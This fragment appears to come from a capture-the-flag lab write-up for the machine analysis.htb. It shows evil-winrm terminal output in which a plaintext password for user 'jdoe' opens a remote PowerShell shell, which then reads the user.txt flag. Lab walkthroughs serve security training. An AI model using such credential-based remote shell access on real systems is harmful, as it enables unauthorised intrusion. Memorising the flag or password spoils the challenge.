 [★]$ evil-winrm -u jdoe -p "7y4Z4^*y9Zzj" -i analysis.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> cd ..
*Evil-WinRM* PS C:\Users\jdoe> cat Desktop/user.txt
96cfbec857ebe1317d831566b8f44407
*Evil-WinRM* PS C:\Users\jdoe>